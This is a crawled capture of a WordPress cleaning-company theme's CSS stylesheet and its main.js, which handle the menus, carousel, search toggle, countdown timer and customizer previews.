.inn-sidebar button.wp-block-search__button.wp-element-button,
.inn-sidebar .wp-block-search__button,
.inn-sidebar input[type="submit"],
.inn-sidebar .search input .button,
.inn-sidebar aside form #searchsubmit,
.detail-sidebar button.wp-block-search__button.wp-element-button,
.detail-sidebar .wp-block-search__button,
.detail-sidebar input[type="submit"],
.detail-sidebar .search input .button,
.detail-sidebar aside form #searchsubmit {
  margin: 0;
  border-radius: 20px;
  padding: 0 10px;
  height: 40px;
}

#sidebar-wrapper .serach_inner input.search-field::placeholder,
#footer .serach_inner input.search-field::placeholder,
.inn-sidebar .serach_inner input.search-field::placeholder,
.detail-sidebar .serach_inner input.search-field::placeholder {
  color: #000000;
}

#sidebar-wrapper input[type="search"],
#footer input[type="search"],
.inn-sidebar input[type="search"],
.detail-sidebar input[type="search"] {
  margin-bottom: 0;
}

#sidebar-wrapper label,
#footer label,
.inn-sidebar label,
.detail-sidebar label {
  margin-bottom: 0;
  width: 100%;
  font-weight: 700;
}

#sidebar-wrapper .widget,
.inn-sidebar .widget,
.detail-sidebar .widget {
  margin-bottom: 35px;
  border: 1px solid #dadee2;
  border-radius: 20px;
  padding: 9px;
}

#sidebar-wrapper .widget p,
.inn-sidebar .widget p,
.detail-sidebar .widget p {
  color: #000;
}

#sidebar-wrapper ul,
.inn-sidebar ul,
.detail-sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0 !important;
  margin-top: 12px;
  margin-bottom: 2px;
  position: relative;
  border: none;
}

div#sidebar-wrapper .wp-block-latest-comments__comment-author,
div#sidebar-wrapper .wp-block-latest-comments__comment-link,
.inn-sidebar .wp-block-latest-comments__comment-author,
.inn-sidebar .wp-block-latest-comments__comment-link,
.detail-sidebar .wp-block-latest-comments__comment-author,
.detail-sidebar .wp-block-latest-comments__comment-link {
  color: #0e3440;
}

#sidebar-wrapper article,
#footer .footer-widgets article,
.inn-sidebar article,
.detail-sidebar article {
  margin: 0;
}

#sidebar-wrapper .widget ul .dropdown i,
#footer .footer-widgets .section ul .dropdown i,
#footer .footer-widgets .widget ul .dropdown i,
.inn-sidebar .widget ul .dropdown i,
.detail-sidebar .widget ul .dropdown i {
  display: none;
}

#sidebar-wrapper .widget ul li a,
#footer .footer-widgets .section ul li a,
#footer .footer-widgets .widget ul li a,
.inn-sidebar .widget ul li a,
.detail-sidebar .widget ul li a {
  color: #0e3440;
  z-index: 1;
  font-size: 15px;
  letter-spacing: .8px;
  font-weight: 400;
  display: inline-block;
  align-items: center;
  padding: 0 !important;
  position: relative;
}

#sidebar-wrapper .widget ul,
#footer .footer-widgets .section ul,
#footer .footer-widgets .widget ul,
.inn-sidebar .widget ul,
.detail-sidebar .widget ul {
  list-style: none;
  padding: 0 !important;
  margin-top: 12px;
  margin-bottom: 2px;
  display: block;
  position: relative;
}

#footer .footer-widgets .widget ul,
#footer .footer-widgets .section ul {
  border: none;
  background-color: transparent;
}

#sidebar-wrapper .widget ul li,
#footer .footer-widgets .section ul li,
#footer .footer-widgets .widget ul li,
.inn-sidebar .widget ul li,
.detail-sidebar .widget ul li {
  padding: 10px 0;
  position: relative;
  background-color: transparent;
}

#sidebar-wrapper ul li:not(.recentcomments):hover a:before,
.inn-sidebar ul li:not(.recentcomments):hover a:before,
.detail-sidebar ul li:not(.recentcomments):hover a:before {
  transform: translateY(-50%) scale(1);
}

#sidebar-wrapper ul li:not(.recentcomments) a:before,
.inn-sidebar ul li:not(.recentcomments) a:before,
.detail-sidebar ul li:not(.recentcomments) a:before {
  position: absolute;
  content: '';
  top: 50%;
  right: -10px;
  transform: translateY(-50%) scale(0);
  width: 6px;
  height: 6px;
  transition: all .25s cubic-bezier(.645, .045, .355, 1);
  border-radius: 1e3px;
  background-color: #0e3440;
}

#sidebar-wrapper ul li:hover,
.inn-sidebar ul li:hover,
.detail-sidebar ul li:hover {
  margin-right: 10px;
  transition: 0.5s;
  color: #0e3440;
}

div#sidebar-wrapper p.wp-block-tag-cloud a:before,
div#sidebar-wrapper .tagcloud a:before,
div#sidebar-wrapper p.wp-block-tag-cloud a:before,
.inn-sidebar p.wp-block-tag-cloud a:before,
.inn-sidebar .tagcloud a:before,
.inn-sidebar p.wp-block-tag-cloud a:before,
.detail-sidebar p.wp-block-tag-cloud a:before,
.detail-sidebar .tagcloud a:before,
.detail-sidebar p.wp-block-tag-cloud a:before {
  position: absolute;
  content: '/';
  top: 0;
  left: 0;
  font-size: 15px !important;
  color: #0e3440;
}

#sidebar-wrapper .tagcloud a,
.inn-sidebar .tagcloud a,
.detail-sidebar .tagcloud a {
  font-size: 15px !important;
  color: #0e3440;
  line-height: 20px;
  position: relative;
  z-index: 1;
  display: inline-block;
  border: none;
  padding: 0px 0px 0px 15px;
  margin-left: 8px;
}

.tagcloud a:hover {
  text-decoration: underline;
}

#sidebar-wrapper h3 a.rsswidget,
.inn-sidebar h3 a.rsswidget,
.detail-sidebar h3 a.rsswidget {
  color: #000;
}

#sidebar-wrapper .tag-cloud-link,
.inn-sidebar .tag-cloud-link,
.detail-sidebar .tag-cloud-link {
  font-size: 16px !important;
  color: #000 !important;
  border: 1px solid;
  padding: 4px;
  margin: 10px;
}

.nav-previous,
.nav-next {
  margin: 1% 0 0 0;
}

.nav-next {
  float: left;
  text-align: left;
  font-size: 18px;
}

.nav-previous {
  text-align: right;
  font-size: 18px;
}

#footer #media_image-2 img {
  object-fit: contain;
  width: 110px;
  height: 100px !important;
}

#footer .text-2 {
  margin-top: 0;
}


/**
====================================================================
  Custom CSS for WooCommerce Inner Pages
====================================================================
*/

h1.woocommerce-products-header__title.page-title {
  padding: 20px;
  color: #ffffff;
}

.woocommerce .woocommerce-info .button,
button.woocommerce-Button.button {
  background: #0e3440;
  color: #ffffff;
}

.woocommerce a.added_to_cart {
  padding-right: 8px;
}

.yith-wcwl-share li.share-button i {
  padding: 0px;
}

nav.woocommerce-breadcrumb {
  margin-top: 10px !important;
}

.woocommerce span.onsale {
  background: #0e3440;
  padding: 10px 15px;
}


/* Single Product Page */

.single-product .product-title {
  font-size: 24px;
  color: #333;
}

.single-product .price {
  font-weight: bold;
  color: #0e3440 !important;
}

.woocommerce div.product form.cart .button {
  background: #0e3440;
}


/* Shop Page */

.woocommerce ul.products li.product {
  background-color: #f8f8f8;
  padding: 10px;
  border: 1px solid #ddd;
}

.woocommerce ul.products li.product .button {
  background: #0e3440;
  color: #ffffff;
}

.woocommerce ul.products li.product .price {
  color: #0e3440;
}

.woocommerce ul.products li.product .star-rating,
.woocommerce .star-rating span::before {
  color: #efab07;
}

.wc-block-grid__product-rating .star-rating span:before {
  color: #efab07 !important;
}

.woocommerce .woocommerce-ordering {
  margin: 0 0 3em;
}

.detail-sidebar ul li a:hover,
.inn-sidebar ul li a:hover {
  color: #0e3440;
}


/* Cart Page */

.woocommerce-cart table.cart th {
  background-color: #f1f1f1;
  text-transform: uppercase;
  font-size: 14px;
}

.woocommerce-cart table.cart td {
  border-bottom: 1px solid #ddd;
}

.wc-block-grid__product-add-to-cart .wp-block-button__link {
  background: #0e3440;
  padding: 8px 25px;
}


/* My Account Page */

.woocommerce-account .woocommerce-MyAccount-content {
  background-color: #fff;
  padding: 20px;
  border: 1px solid #ddd;
  border-radius: 4px;
  margin-top: 10px;
}

nav.woocommerce-MyAccount-navigation ul li a {
  font-weight: 700;
  text-decoration: unset !important;
}

nav.woocommerce-MyAccount-navigation ul li {
  border: 3px solid #0e3440;
  margin: 10px 0px;
  padding: 15px;
  border-radius: 4px;
}

.woocommerce-MyAccount-content a {
  color: #0e3440;
}


/**
====================================================================
  Extra CSS
====================================================================
*/

button,
input[type="submit"] {
  padding: 10px 20px;
  background: #0e3440;
  color: #fff;
  border: none;
}


/**
====================================================================
  Alignment CSS
====================================================================
*/

.bypostauthor img {
  border-radius: 50%;
}

.gallery-caption,
figcaption.blocks-gallery-caption {
  font-weight: bold;
}

.wp-caption {
  background: #fff;
  border: 2px solid #efefef;
  max-width: 100%;
  padding: 10px 5px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 0 20px 20px;
}

.wp-caption p {
  color: #000;
}

.wp-caption.alignleft {
  margin: 5px 0 20px 20px;
}

.wp-caption.alignright {
  margin: 5px 20px 20px 0;
}

.wp-caption p.wp-caption-text,
.wp-caption-text {
  padding: 10px 0px 10px 10px;
}

.alignnone {
  margin: 5px 0 20px 20px;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: left;
  margin: 5px 20px 20px 0;
}

.alignleft {
  float: right;
  margin: 5px 0 20px 20px;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

a img.alignright {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignnone {
  margin: 5px 0 20px 20px;
}

a img.alignleft {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}


/**
====================================================================
  Responsive CSS
====================================================================
*/

@media screen and (max-width: 1000px) {
  .main-navigation ul .menu-item.menu-item-has-children a:after,
  .main-navigation ul .page_item.page_item_has_children a:after {
    content: none;
  }
  .main-navigation .menu {
    display: inline-block;
    padding: 20px;
    margin-top: 65px;
  }
  .main-navigation .menu ul {
    display: inline-block;
  }
  .main-navigation .menu li {
    border: none;
  }
  ul#menu-testing-menu li.current-menu-item.current_page_item a {
    border: none;
    color: #ffffff;
  }
  .main-navigation ul.sub-menu li a,
  .main-navigation ul.children li a {
    color: #ffffff !important;
  }
  .main-navigation ul.sub-menu > li > a:hover,
  .main-navigation ul.sub-menu > li > a:focus,
  .main-navigation ul.children > li > a:hover,
  .main-navigation ul.children > li > a:focus {
    background: transparent;
  }
  .slider-box-btn {
    margin: 17px 0;
  }
  .toggle-nav.mobile-menu {
    text-align: center;
  }
  .nav-box {
    outline: none;
    background: transparent;
  }
  .main-navigation .sub-menu > li,
  .main-navigation .children > li {
    border: none;
  }
  .toggle-nav {
    display: none;
    cursor: pointer;
    z-index: 999999;
  }
  .toggle-nav i {
    font-size: 30px;
    color: #ffffff;
  }
  .toggle-nav button {
    border: none;
    background: transparent;
  }
  .sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 99999999;
    left: 0;
    top: 0;
    overflow-x: hidden;
    transition: 0.5s;
    overflow-y: scroll;
    background: #1E192D;
    visibility: hidden;
  }
  .sidenav.show {
    visibility: visible;
    width: 300px;
  }
  .sidenav .closebtn {
    position: absolute;
    top: 20px;
    margin-right: 10px;
    display: block;
    font-size: 30px;
    color: #fff;
    text-align: center;
    left: 14px;
  }
  .sidenav #site-navigation {
    width: 100%;
    background-color: #212529;
    padding-right: 6px;
  }
  .toggle-nav,
  .toggle-nav.mobile-menu,
  a.closebtn.mobile-menu,
  .main-navigation ul ul li,
  .nav ul li a {
    display: block;
  }
  .nav ul li ul li a:before {
    content: "\00BB \00a0";
  }
  .nav ul li ul li a {
    padding-right: 20px !important;
  }
  .nav ul li ul li ul li a {
    padding-right: 30px !important;
  }
  .main-navigation li {
    padding: 0;
  }
  .main-navigation ul li a,
  .main-navigation .menu > li > a,
  .main-navigation .sub-menu > li > a,
  .main-navigation .sub-menu > li > .menu-item-link-return,
  .main-navigation .menu > li > a,
  .main-navigation .children > li > a,
  .main-navigation .children > li > .menu-item-link-return,
  .menu ul li a {
    color: #ffffff !important;
    display: block;
    border: none;
    text-align: right;
    padding: 10px 0px;
    border-bottom: 1px solid rgba(255, 255, 255, .15);
  }
  #site-navigation .menu ul li a:hover {
    color: #0e3440;
  }
  /*NEW*/
  .main-navigation .menu .menu-item-has-children:not(.off-canvas):hover > .sub-menu {
    border: none;
  }
  .main-navigation .sub-menu li ul.sub-menu,
  .main-navigation .children li ul.children {
    right: 0px !important;
  }
  .navigation_header .nav,
  .navbar-expand-xl {
    display: inline-block;
  }
  .main-navigation .sub-menu,
  .main-navigation .children {
    background: transparent;
  }
  .caret {
    display: none;
  }
  /* mobile menu */
  .footer-widgets-wrapper .widget-column {
    margin: 70px 0;
  }
  .footer-widgets-wrapper .widget-column:last-child {
    margin-bottom: 0;
  }
  .main-navigation ul li ul a {
    background: 100% 0
  }
  .main-navigation ul li ul li ul li a {
    background: 100% 0;
    text-transform: uppercase;
    padding-right: 22px;
    font-size: 13px;
    color: rgba(255, 255, 255, .5)
  }
  .main-navigation a.current,
  .main-navigation li.current>a {
    color: #c5a47e
  }
  .main-navigation ul li {
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, .15)
  }
  .main-navigation ul .dropdown:focus-within>ul {
    display: block !important
  }
  .main-navigation ul>li>ul {
    background-color: #2a2a2a
  }
  .main-navigation ul li a {
    background: 100% 0;
    color: #fff;
    display: inline-block;
    font-weight: 400;
    text-transform: uppercase;
    padding: 12px 15px;
    position: relative;
    cursor: pointer;
    line-height: 24px;
    font-size: 12px;
    letter-spacing: 1px;
    width: 100%;
    text-align: right
  }
  .main-navigation ul.menu>li>ul>li>a {
    text-transform: uppercase;
    padding-right: 22px;
    font-size: 12px;
    color: rgba(255, 255, 255, .5)
  }
  .main-navigation ul.menu>li>ul>li.dropdown>a {
    padding-right: 22px
  }
  .main-navigation ul.menu>li>ul>li.dropdown {
    width: auto
  }
  .main-navigation ul li.dropdown .la {
    border-right: 1px solid rgba(130, 130, 130, .58);
    color: #fff;
    text-align: center;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
  }
  .main-navigation .menu .dropdown-menu {
    position: relative;
    z-index: 1;
    display: none;
    float: none;
    min-width: 100%;
    padding: 5px 0;
    margin: 2px 0 0 50px;
    font-size: 14px;
    text-align: center;
    list-style: none;
    background-color: transparent;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: none;
    border-radius: 1px;
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: 1 !important;
    right: 0 !important;
  }
  #site-navigation .menu li.dropdown .bi,
  .main-navigation .menu li i,
  .menu li.page_item ul.children i {
    display: block;
    border-right: 1px solid rgba(255, 255, 255, .13);
    color: #b3b3b9;
    text-align: center;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
  }
  #site-navigation .menu li.dropdown .bi,
  .main-navigation ul li.dropdown .bi,
  .main-navigation .menu li i,
  ul.children.dropdown-menu li i,
  .menu li.page_item ul.children i {
    position: absolute;
    z-index: 99;
    width: 60px;
    left: 0;
    top: 0;
    line-height: 50px;
    font-size: 18px;
    cursor: pointer;
  }
  .menu li.page_item i {
    left: -254px !important;
    top: -10px !important;
    width: 40px !important;
  }
  .menu li.page_item ul.children li.page_item i {
    left: 0 !important;
  }
  .main-navigation ul.menu>li {
    padding: 0;
  }
  .main-navigation ul li:last-child,
  .main-navigation ul.menu>li>ul>li:last-child,
  .main-navigation .menu>li>ul>li:last-child,
  .main-navigation .menu>li>ul>li>ul>li:last-child {
    border-bottom: none;
  }
  .slider-box-btn {
    margin: 17px 0;
  }
}

@media (max-width: 991px) {
  .style2 #header-main.sticky {
    margin-top: 0;
    border-bottom: 1px solid #f5f5f5;
    box-shadow: 0px 2px 4px -2px;
    -webkit-box-shadow: 0px 2px 4px -2px;
    -moz-box-shadow: 0px 2px 4px -2px;
  }
  header.style1 {
    height: auto !important;
  }
  header.style1 ul.navigation>li a,
  header.style2 ul.navigation>li a {
    color: #fff;
  }
  .single .meta span a {
    vertical-align: baseline;
    margin-right: 3px;
  }
  .single .blog-post img {
    max-width: 100%;
    height: auto;
    margin-top: 38px;
  }
  .single #post-wrapper {
    padding: 30px;
  }
  .blog-post {
    max-width: 100%;
  }
  .bth-sidebars .container .col-left,
  .both-sidebars .container .col-right {
    float: none;
    width: 100%;
  }
  .both-sidebars .container .col-middle {
    width: 100%;
  }
  .single .title,
  .single .content {
    width: 100%;
    margin: 0 auto;
  }
  .single #comments {
    width: 100%;
    margin: 0 auto;
    padding-top: 0;
  }
  .footer-menu ul>li {
    width: 100%;
  }
  .footer-menu ul>li.dropdown {
    margin-top: 30px;
  }
  .footer-widgets-wrapper {
    display: inline-block;
    list-style-type: none;
  }
  .related-posts.archive article {
    width: auto;
  }
  .archive article {
    width: 100%;
  }
  .footer-widgets-wrapper .widget-column {
    margin: 70px 0;
  }
  .footer-widgets-wrapper .widget-column:last-child {
    margin-bottom: 0;
  }
  @keyframes slide-in {
    from {
      transform: translateX(100%);
    }
    to {
      transform: translateX(0);
    }
  }
}

@media (max-width: 767px) {
  .alignfull {
    max-width: 100vw;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
  }
  .alignwide {
    max-width: 100vw;
    margin-left: calc(25% - 25vw);
    margin-right: calc(25% - 25vw);
    width: auto;
  }
  .alignfull img {
    width: 100vw;
  }
  .home.page-template div#content-header {
    position: static;
  }
  a.hdr-clnr-btn.btn {
    margin: 8px 0px;
  }
  section#main-banner-wrap .owl-carousel .owl-item img {
    height: 300px;
  }
  h2.bnr-hd1 {
    font-size: 25px;
  }
  .main-banner-content-box.content-center {
    right: 5%;
    left: 5%;
  }
  section#main-banner-wrap .owl-dots {
    left: 5%;
  }
  a.hdr-call-btn.btn {
    padding: 8px 42px;
  }
  p.topbar-number,
  p.topbar-email {
    font-size: 12px;
  }
}

@media (max-width: 991px) and (min-width: 767px) {
  footer#footer div.col-md-3,
  footer#footer div.col-md-6 {
    width: 46%;
    display: inline-block;
    vertical-align: top;
    margin-left: 15px;
  }
}

@media (max-width: 1023px) and (min-width: 768px) {
  section#main-banner-wrap .owl-carousel .owl-item img {
    height: 400px;
  }
  .home.page-template div#content-header {
    position: static;
  }
  .main-banner-content-box.content-center {
    right: 5%;
    left: 5%;
  }
}

@media (max-width: 1199px) and (min-width: 1024px) {
  ul.navigation>li a {
    font-size: 14px;
  }
  .top-menu .navigation {
    display: unset;
  }
  .top-menu .navigation li {
    margin: 0px 20px;
  }
  .follow-us i {
    padding: 3px;
  }
  p.topbar-text,
  div#countdown-timer {
    font-size: 11px;
  }
  .topbar-tckt a {
    padding: 0px 2px;
  }
  p.topbar-number,
  p.topbar-email {
    font-size: 9px;
  }
  a.hdr-clnr-btn.btn,
  a.hdr-call-btn.btn {
    padding: 8px 8px !important;
  }
  section#main-banner-wrap .owl-carousel .owl-item img {
    height: 500px;
  }
  .main-banner-content-box.content-center {
    right: 5%;
    left: 5%;
  }
}

@media (max-width: 1359px) and (min-width: 1200px) {
  .top-menu .navigation {
    display: unset;
  }
  .top-menu .navigation li {
    margin: 0px 20px;
  }
  .topbar-tckt a {
    padding: 0px 11px;
  }
  p.topbar-text,
  div#countdown-timer {
    font-size: 13px;
  }
  p.topbar-number,
  p.topbar-email {
    font-size: 12px;
  }
  a.hdr-clnr-btn.btn,
  a.hdr-call-btn.btn {
    padding: 8px 22px !important;
  }
  section#main-banner-wrap .owl-carousel .owl-item img {
    height: 600px;
  }
  .main-banner-content-box.content-center {
    right: 15%;
    left: 15%;
  }
}

@media (max-width: 1439px) and (min-width: 1360px) {
  .topbar-tckt a {
    padding: 0px 11px;
  }
  p.topbar-text,
  div#countdown-timer {
    font-size: 13px;
  }
  p.topbar-number,
  p.topbar-email {
    font-size: 12px;
  }
  a.hdr-clnr-btn.btn,
  a.hdr-call-btn.btn {
    padding: 8px 22px !important;
  }
  section#main-banner-wrap .owl-carousel .owl-item img {
    height: 600px;
  }
  .main-banner-content-box.content-center {
    right: 15%;
    left: 15%;
  }
}

@media (max-width: 1500px) and (min-width: 1440px) {
  section#main-banner-wrap .owl-carousel .owl-item img {
    height: 600px;
  }
}

@media (max-width: 2199px) and (min-width: 1920px) {}

@media (min-width: 2200px) {}

@media (max-width: 2560px) and (min-width: 1024px) {
  ul.sub-menu.dropdown-menu i,
  ul.children i {
    display: none;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.godaclean.com/wp-content/themes/cleaning-specialist/js/main.js?ver=1.0
body_size: 1737
content:
// Menu
function cleaning_specialist_openNav() {
  jQuery(".sidenav").addClass('show');
}
function cleaning_specialist_closeNav() {
  jQuery(".sidenav").removeClass('show');
}

( function( window, document ) {
  function cleaning_specialist_keepFocusInMenu() {
    document.addEventListener( 'keydown', function( e ) {
      const cleaning_specialist_nav = document.querySelector( '.sidenav' );

      if ( ! cleaning_specialist_nav || ! cleaning_specialist_nav.classList.contains( 'show' ) ) {
        return;
      }
      const elements = [...cleaning_specialist_nav.querySelectorAll( 'input, a, button' )],
        cleaning_specialist_lastEl = elements[ elements.length - 1 ],
        cleaning_specialist_firstEl = elements[0],
        cleaning_specialist_activeEl = document.activeElement,
        tabKey = e.keyCode === 9,
        shiftKey = e.shiftKey;

      if ( ! shiftKey && tabKey && cleaning_specialist_lastEl === cleaning_specialist_activeEl ) {
        e.preventDefault();
        cleaning_specialist_firstEl.focus();
      }

      if ( shiftKey && tabKey && cleaning_specialist_firstEl === cleaning_specialist_activeEl ) {
        e.preventDefault();
        cleaning_specialist_lastEl.focus();
      }
    } );
  }
  cleaning_specialist_keepFocusInMenu();
} )( window, document );

(function ($) {

    $(window).load(function () {
        $("#pre-loader").delay(500).fadeOut();
        $(".loader-wrapper").delay(1000).fadeOut("slow");

    });

    $(document).ready(function () {

       // $(".toggle-button").click(function () {
       //      $(this).parent().toggleClass("menu-collapsed");
       //  });

        /*--- adding dropdown class to menu -----*/
        $("ul.sub-menu,ul.children").parent().addClass("dropdown");
        $("ul.sub-menu,ul.children").addClass("dropdown-menu");
        $("ul#menuid li.dropdown a,ul.children li.dropdown a").addClass("dropdown-toggle");
        $("ul.sub-menu li a,ul.children li a").removeClass("dropdown-toggle");
        $('nav li.dropdown > a, .page_item_has_children a').append('<span class="caret"></span>');
        $('a.dropdown-toggle').attr('data-toggle', 'dropdown');

        /*-- Mobile menu --*/
        if ($('#site-navigation').length) {
            $('#site-navigation .menu li.dropdown,li.page_item_has_children').append(function () {
                return '<i class="bi bi-caret-down-fill" aria-hd="true"></i>';
            });
            $('#site-navigation .menu li.dropdown .bi,li.page_item_has_children .bi').on('click', function () {
                $(this).parent('li').children('ul').slideToggle();
            });
        }

        /*-- tooltip --*/
        $('[data-toggle="tooltip"]').tooltip();

        /*-- scroll Up --*/
        jQuery(document).ready(function ($) {
            $(document).on('click', '.btntoTop', function (e) {
                e.preventDefault();
                $('html, body').stop().animate({ scrollTop: 0 }, 700);
            });

            $(window).on('scroll', function () {
                if ($(this).scrollTop() > 200) {
                    $('.btntoTop').addClass('active');
                } else {
                    $('.btntoTop').removeClass('active');
                }
            });
        });


        /*-- Reload page when width is between 320 and 768px and only from desktop */
        var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ? true : false;
        $(window).on('resize', function () {
            var win = $(this); //this = window
            if (win.width() > 320 && win.width() < 991 && isMobile == false && !$("body").hasClass("elementor-editor-active")) {
                location.reload();
            }
        });
    });

})(this.jQuery);

// search form

    document.addEventListener("DOMContentLoaded", function () {
    const searchIcon = document.getElementById("search-icon");
    const searchForm = document.getElementById("search-form");

    if (searchIcon && searchForm) {
        searchIcon.addEventListener("click", function () {
            searchForm.style.display = searchForm.style.display === "block" ? "none" : "block";
        });
    }
    });

// slider section

jQuery('document').ready(function(){
    var owl = jQuery('#main-banner-wrap .owl-carousel');
        owl.owlCarousel({
        autoplay :false,
        lazyLoad: true,
        autoplayTimeout: 9000,
        loop: false,
        dots:true,
        navText : ['<i class="bi bi-chevron-left"></i>', '<i class="bi bi-chevron-right"></i>'],
        nav:false,
        items:1,       
        responsive:{
      0: {
        items: 1
      },
      576: {
        items: 1
      },
      768: {
        items: 1
      },
      1000: {
        items: 1
      },
    }
    });
});

// custom-header-text
(function( $ ) {
    // Update site title and description color in real-time
    wp.customize( 'header_textcolor', function( value ) {
        value.bind( function( newval ) {
            if ( 'blank' === newval ) {
                $( '.site-title a, .site-description' ).css({
                    'clip': 'rect(1px, 1px, 1px, 1px)',
                    'position': 'absolute'
                });
            } else {
                $( '.site-title a, .site-description' ).css({
                    'clip': 'auto',
                    'position': 'relative',
                    'color': newval
                });
            }
        });
    });
})( jQuery );

// timer
document.addEventListener("DOMContentLoaded", function () {
    let countdownElement = document.getElementById("countdown-timer");

    if (countdownElement) {
        let targetTimestamp = countdownElement.getAttribute("data-target");

        if (!targetTimestamp || targetTimestamp === "0") {
            countdownElement.innerHTML = "<span>00 : 00 : 00 : 00</span>";
            return;
        }

        function cleaning_specialist_updateCountdown() {
            let targetTime = new Date(parseInt(targetTimestamp) * 1000);
            let now = new Date().getTime();
            let difference = targetTime - now;

            if (difference > 0) {
                let days = Math.floor(difference / (1000 * 60 * 60 * 24));
                let hours = Math.floor((difference % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                let minutes = Math.floor((difference % (1000 * 60 * 60)) / (1000 * 60));
                let seconds = Math.floor((difference % (1000 * 60)) / 1000);

                countdownElement.innerHTML = `<span>${pad(days)}d : ${pad(hours)}h : ${pad(minutes)}m : ${pad(seconds)}s</span>`;
            } else {
                countdownElement.innerHTML = "<span>Expired</span>";
            }
        }

        function pad(num) {
            return String(num).padStart(2, '0');
        }

        cleaning_specialist_updateCountdown();
        setInterval(cleaning_specialist_updateCountdown, 1000);
    }
});

// custom-logo
( function( $ ) {
    wp.customize( 'cleaning_specialist_logo_width', function( value ) {
        value.bind( function( newVal ) {
            $( '.logo .custom-logo' ).css( 'max-width', newVal + 'px' );
        } );
    } );
} )( jQuery );